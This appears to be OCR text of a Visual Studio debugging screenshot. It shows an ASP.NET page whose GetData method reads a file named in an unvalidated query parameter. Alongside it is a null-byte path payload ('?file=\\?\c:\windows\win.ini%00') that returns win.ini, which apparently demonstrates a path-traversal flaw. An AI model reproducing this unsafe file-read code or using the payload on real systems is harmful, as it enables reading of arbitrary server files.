 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Search... Web...ion1
Help
Debug Any CPU Continue Live Share
Process: [5816] iisexpress.exe Lifecycle Events Thread:
WebForm1.aspx.cs WebApplication1: Overview secret.txt
WebApplication1 WebApplication1.WebForm1 GetData(string name)
4 namespace WebApplication1
5 {
1 reference
6 public partial class WebForm1 : System.Web.UI.Page
7 {
0 references
8 protected void Page_Load(object sender, EventArgs e)
9 {
10 Label2.Text = GetData(Request.QueryString["file"]);
11 }
12
1 reference
13 public string GetData(string name)
14 {
15 try
16 {
17 string folder = Server.MapPath("~/data");
18 string path = Path.Combine(folder, $"{name}.md");
19
20 return File.ReadAllText(path);
21 }
22 catch(Exception)
23 {
24 return "An error occured";
25 }
26 }
27 }
28 }
121 % No issues found Ln: 20 Ch: 17 SPC CRLF
Solution Explorer
Team Explorer
Watch 1
Search (Ctrl+E) Search Depth: 3
Name Value Type
path "\\\\?\\c:\\windows\\win.ini\0.md" string
localhost:44318/WebForm1.aspx?file
https://localhost:44318/WebForm1.aspx?file=\\?\c:\windows\win.ini%00
Supply query parameter such as ?file=\\?\c:\windows\win.ini%00
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1